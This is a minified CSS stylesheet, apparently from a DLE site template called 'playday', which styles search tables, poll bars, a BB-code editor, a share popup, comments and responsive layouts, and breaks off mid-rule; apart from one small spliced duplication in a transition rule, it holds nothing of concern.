a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.full-news-custom-content p,.r-custom-text p{margin:0;padding:0}.sp_search{width:486px;margin:0 0 15px;border:2px #fff solid}.sp_search_head{height:37px;padding:5px;color:#888;font:bold 17px Arial;line-height:40px;text-transform:uppercase;background:#fff;border-bottom:1px #ccc solid}.sp_search_head img{float:left;margin-right:7px}.sp_search_table{font:11px Tahoma;color:#080808;width:100%;text-align:left;background:#d5f3ff}.sp_search_table .sp_s1{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s2{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s3{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s4{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table td.sp_name{padding:6px 10px 8px 0;vertical-align:top;font:12px Tahoma;color:#080808}.sp_search_table a.sp_lnk{font:12px Tahoma;color:#080808;text-decoration:underline}.sp_search_table a.sp_lnk b{font-weight:700}.sp_search_table a.sp_lnk:hover,.sp_search_table a.sp_lnk:hover span{text-decoration:none}.sp_search_table td.sp_count{padding:6px 24px 8px 0;vertical-align:top;text-align:right}.sp_search_table td.sp_count span.sp_count_sp{color:#000;font-weight:700}.sp_search_table td.sp_count span.sp_count_sp2{color:#1e81ba;font-weight:700}.sp_search_table td.sp_name .sp_im_bl{float:left;margin:-4px 0 0;width:44px}.sp_search_table td.sp_name .sp_im_bl img{display:block;margin:0 auto}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre .javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp .title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre .hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre .id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag .keyword{font-weight:700}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell .label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre .cdata{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.pm_progress_bar{border:1px solid #d8d8d8;padding:1px;margin:0 5px}.pm_progress_bar span{background:#000;font-size:0;text-indent:-2000em;height:10px;display:block;overflow:hidden}.pm_status{float:left;border:1px solid #d8d8d8;padding:0;background-color:#fff;width:100%;height:150px;margin-right:10px}.pm_status_content{padding:0 10px}.pm_status_head{border-bottom:1px solid #d8d8d8;background:#fff url(/templates/playday/images/bbcodes.png) repeat-x 0 100%;font:12px Tahoma;padding:10px;margin:0;font-weight:700;text-align:center;vertical-align:top;color:#4e4e4e}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.pollprogress .poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.pollprogress .poll5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background-image:-webkit-gradient(linear,left 0%,left 100%,from(#FBFBFB),to(#EAEAEA));background-image:-webkit-linear-gradient(top,#FBFBFB,0%,#EAEAEA,100%);background-image:-moz-linear-gradient(top,#FBFBFB 0%,#EAEAEA 100%);background-image:linear-gradient(to bottom,#FBFBFB 0%,#EAEAEA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB',endColorstr='#EAEAEA',GradientType=0);border-radius:3px 3px 3px 3px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #d4d4d4;-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff;background-repeat:repeat-x;background-image:-webkit-gradient(linear,left 0%,left 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e9e9e9 100%)}.bb-btn:hover{background:#e6e6e6;background-repeat:repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e6e6e6));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transitground-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transition:box-shadow .05s ease-in-out;-o-transition:box-shadow .05s ease-in-out;transition:box-shadow .05s ease-in-out}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;-webkit-box-shadow:0 0 5px #f3f3f3 inset;-moz-box-shadow:0 0 5px #f3f3f3 inset;box-shadow:0 0 5px #f3f3f3 inset}@font-face{font-family:'bb-editor-font';src:url(/templates/playday/fonts/bb-editor-font.ttf) format("truetype"),url(/templates/playday/fonts/bb-editor-font.woff) format("woff");font-weight:400;font-style:normal}[class^="bb-btn"],[class*=" bb-btn"]{font-family:'bb-editor-font';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,0.15);border-radius:4px;background:#fff;-webkit-box-shadow:0 1px 2px #dadada;-moz-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.clr{clear:both}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(/templates/playday/dleimages/marker.png) -0 -0 no-repeat}#txtselect_marker:hover{background-position:-0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/playday/dleimages/closemarker.png) -0 -0 no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/playday/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.ajaxProgress{background:#eee url(/templates/playday/images/loader.gif) no-repeat center center;display:block;width:40px;height:40px;margin:10px auto;border-radius:10px;border:1px solid #ddd}.ias_trigger a{box-shadow:inset 0 1px 0 0 #fff;border-radius:6px;border:1px solid #dcdcdc;display:block;color:#777;font-weight:700;padding:10px 0;text-decoration:none;margin-bottom:20px;text-shadow:1px 1px 0 #fff;text-align:center;font-size:14px;background:#f4f4f4;background:-moz-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4f4f4),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-o-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:linear-gradient(to bottom,#f4f4f4 0%,#eaeaea 100%);margin-left:20px}.ias_trigger a:hover{background:#efefef;background:-moz-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#efefef),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-o-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-ms-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:linear-gradient(to bottom,#efefef 0%,#e0e0e0 100%)}.ias_trigger a:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.findrelated{width:99%;background:#ffc;border:1px solid #9E9E9E;padding:5px;margin-top:7px;margin-right:10px}.resmenu-open{display:none}.menu-resp{display:none}.desc-resp{display:none}@media (max-width: 1030px){body{padding:0}.robot1,.robot2{display:none}.main-center-block{width:auto;margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.head-block{-moz-border-radius:0;-webkit-border-radius:0;border-radius:-5px}.left-col{width:23%}.right-col{width:77%;background:#f1f1f1;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;min-height:1200px}.main-news-hover{display:none}.content-block{background:#1e243e;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.footer2{width:auto;margin:0;padding:10px 20px;font-size:13px;color:#8a7ba8;text-align:center;position:relative}.main-news{width:25%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.newshead a{position:absolute;left:0;top:0;width:90%;height:44px;padding:150px 5% 0;overflow:hidden;color:#0b0c12;font-size:16px;display:block;height:18px;overflow:hidden;line-height:18px;text-align:center}}@media (max-width: 960px){.banner-block{display:none}.right-col{padding-bottom:80px}.search-block{width:42%}.robot4{display:none}}@media (max-width: 940px){.full-news-rating{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 840px){.search-block{width:32%}.left-col{width:30%}.right-col{width:70%}.main-news{width:33.3%}.right-col{padding-bottom:0}}@media (max-width: 780px){.search-block{float:none;clear:both;position:absolute;left:20px;bottom:10px;width:90%}.head-block{height:130px}.main-news{width:50%}.full-news-info-f{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 700px){.comment-block-links2,.comment-block-links3,.comment-block-links4{display:none}}@media (max-width: 630px){.left-col{display:none;float:none;width:auto}.hide-desc{display:none;float:none;width:auto}.right-col{float:none;width:100%}.menu-resp{display:block;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:10px;border-bottom:1px #ddd solid}.menu-resp span{display:inline-block;padding:10px 20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;color:#fff;cursor:pointer}.desc-resp{display:block;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:10px;border-bottom:1px #ddd solid}.desc-resp span{display:inline-block;padding:10px 20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;color:#fff;cursor:pointer}.leftfix{display:block}.full-news-fav{display:none}.full-news-vk{display:none}.full-news-twitter{display:none}.banner-fullnews{display:none}.full-news-info-f{clear:none;float:left;padding-top:0}}@media (max-width: 505px){.full-news-info-f{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 480px){.head-block{height:180px}.head-soc{left:20px;top:100px}}@media (max-width: 380px){.main-news{width:100%}.comment-block{padding:0}.comment-block-left{display:none}}@media (max-width: 330px){.full-news-info-f i{display:none;width:auto;float:none}.full-news-info-f{width:auto;margin:0 20px}}.ratingtt{font-size:14px;color:#222;font-family:Arial;padding:10px 0;clear:both;position:absolute;right:10px;top:0}.ratingtt-title{font-size:11px;color:#ccc}.ratingtt-left,.ratingtt-center,.ratingtt-right{float:left;margin:0 2px 0 0;font-weight:700}.ratingtt a{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:20px;line-height:20px;padding:0 8px}.ratingtt-left a{color:#f72c2c}.ratingtt-center{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:20px;line-height:20px;padding:0 8px}.ratingtt-right a{color:#569a05}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:30px}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:5px;background:#e4ecf0;margin:5px 5px 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff url(/templates/playday/images/fields.png) repeat-x}.pollallvotes{text-align:center;margin-top:10px}.ya-metrika{position:absolute;left:-9999px}.ulinks{cursor:pointer}.subscr{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}.subscr-title{font-size:18px;font-weight:700}.subscr-desc{opacity:.6;margin-top:15px}.subscr-left{flex-basis:0;flex-grow:1;max-width:100%;min-width:50px}.subscr-right{width:200px;margin-left:30px;text-align:center}.subscr-btn,.unsubscr-btn{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;display:inline-block;border:1px solid #c95d26;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px 